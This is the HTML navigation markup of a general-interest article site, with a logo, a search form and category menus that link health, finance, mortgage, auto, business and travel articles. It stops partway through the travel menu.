<body class="post-template-default single single-post postid-3483 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/what-are-the-advantages-and-disadvantages-of-a-voip-business-phone-service-2/" title="What are the Advantages and Disadvantages of a VoIP Business Phone Service?">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2016/12/new-site-VOIP-phone-service-e1482183334212.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/technology/" title="Technology">Technology</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/what-are-the-advantages-and-disadvantages-of-a-voip-business-phone-service-2/" title="What are the Advantages and Disadvantages of a VoIP Business Phone Service?">
					What are the Advantages and Disadvantages of a VoIP Business&hellip;					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-money-saving-travel-apps/" title="The Best Money-Saving Travel Apps">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2016/12/travel-apps-featured.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/technology/" title="Technology">Technology</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-money-saving-travel-apps/" title="The Best Money-Saving Travel Apps">
					The Best Money-Saving Travel Apps					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/human-beings-out-performing-robots-on-the-assembly-line/" title="Human Beings Out-Performing Robots On The Assembly Line">
				<img width="83" height="52" src="https://search4answers.com/wp-content/uploads/2016/03/Thinkstock-Vladyslav-Otsiatsia.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/technology/" title="Technology">Technology</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/human-beings-out-performing-robots-on-the-assembly-line/" title="Human Beings Out-Performing Robots On The Assembly Line">
					Human Beings Out-Performing Robots On The Assembly Line					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" title="How to Know Which Is the Best Weight Loss Program&hellip;"><img src="https://search4answers.com/wp-content/uploads/2015/12/weigh-loss-program-Copy.jpg" alt="How to Know Which Is the Best Weight Loss Program&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" >How to Know Which Is the Best Weight Loss Program&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" title="Prepare For Your Trip to the Dentist"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-dentist-visit.jpg" alt="Prepare For Your Trip to the Dentist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" >Prepare For Your Trip to the Dentist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" title="Five Psoriatic Arthritis Diet Tips"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-492150571.jpg" alt="Five Psoriatic Arthritis Diet Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" >Five Psoriatic Arthritis Diet Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" title="Your Ultimate Guide to Atrial Fibrillation"><img src="https://search4answers.com/wp-content/uploads/2016/12/Your-Ultimate-Guide-to-Atrial-Fibrillation-featured-image.jpg" alt="Your Ultimate Guide to Atrial Fibrillation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" >Your Ultimate Guide to Atrial Fibrillation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-leukemia/" title="Symptoms of Leukemia"><img src="https://search4answers.com/wp-content/uploads/2016/12/Symptoms-of-Leukemia.jpg" alt="Symptoms of Leukemia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-leukemia/" >Symptoms of Leukemia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/high-blood-sugar-information/" title="High Blood Sugar Information"><img src="https://search4answers.com/wp-content/uploads/2017/02/Blood-Sugar-Information-2-featured.jpg" alt="High Blood Sugar Information"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/high-blood-sugar-information/" >High Blood Sugar Information</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" title="How to Find The Best Credit Cards For College Students"><img src="https://search4answers.com/wp-content/uploads/2016/01/ThinkstockPhotos-504821462.jpg" alt="How to Find The Best Credit Cards For College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" >How to Find The Best Credit Cards For College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/handling-bankruptcy-and-taxes/" title="Handling Bankruptcy and Taxes"><img src="https://search4answers.com/wp-content/uploads/2017/01/bankruptcy-taxes-featured-e1483553094644.jpg" alt="Handling Bankruptcy and Taxes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/handling-bankruptcy-and-taxes/" >Handling Bankruptcy and Taxes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" title="How You Can Merge Your Finances With Your New Spouse"><img src="https://search4answers.com/wp-content/uploads/2016/03/how-you-can-merge-your-finances-with-your-new-spouse.jpg" alt="How You Can Merge Your Finances With Your New Spouse"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" >How You Can Merge Your Finances With Your New Spouse</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" title="The Complications of Accepting Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/12/6-Tricky-Things-About-Accepting-Credit-Cards-featured.jpg" alt="The Complications of Accepting Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" >The Complications of Accepting Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-expect-after-bankruptcy/" title="What to Expect After Bankruptcy"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-469777886.jpg" alt="What to Expect After Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-expect-after-bankruptcy/" >What to Expect After Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" title="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Difference-Between-Home-Equity-Loans-and-Home-Equity-Lines-of-Credit-Featured.jpg" alt="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" >What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-e1495754919238.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://search4answers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" title="Can You Remember These Ugly 90&#8217;s Cars?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Can-you-remember-These-Ugly-90s-Cars.jpg" alt="Can You Remember These Ugly 90&#8217;s Cars?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" >Can You Remember These Ugly 90&#8217;s Cars?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-minivans-for-2016/" title="10 Best Minivans For 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/10-Best-Minivans-For-2016-2016-Dodge-Grand-Caravan-2-Copy.jpg" alt="10 Best Minivans For 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-minivans-for-2016/" >10 Best Minivans For 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" title="Ask This About the Best New Ford Trucks for 2018"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthisaboutthebestnewfordtrucksforthe2018mod-298x186.png" alt="Ask This About the Best New Ford Trucks for 2018"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" >Ask This About the Best New Ford Trucks for 2018</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-causes-parkinsons-disease/" title="What Causes Parkinson&#8217;s Disease?"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-parkinsons-disease.jpg" alt="What Causes Parkinson&#8217;s Disease?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-causes-parkinsons-disease/" >What Causes Parkinson&#8217;s Disease?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" title="Golden Tips for Explaining Your Depression To Your Children"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-talking-Copy.jpg" alt="Golden Tips for Explaining Your Depression To Your Children"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" >Golden Tips for Explaining Your Depression To Your Children</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/pancreatic-cancer.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" title="Helpful Tips to Get a Green Card Through Family Members"><img src="https://search4answers.com/wp-content/uploads/2016/12/green-card-featured-e1483054256336.jpg" alt="Helpful Tips to Get a Green Card Through Family Members"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" >Helpful Tips to Get a Green Card Through Family Members</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/4-ways-to-securing-a-green-card/" title="4 Ways to Securing a Green Card"><img src="https://search4answers.com/wp-content/uploads/2016/12/Follow-4-Ways-to-Get-a-Green-Card.jpg" alt="4 Ways to Securing a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/4-ways-to-securing-a-green-card/" >4 Ways to Securing a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
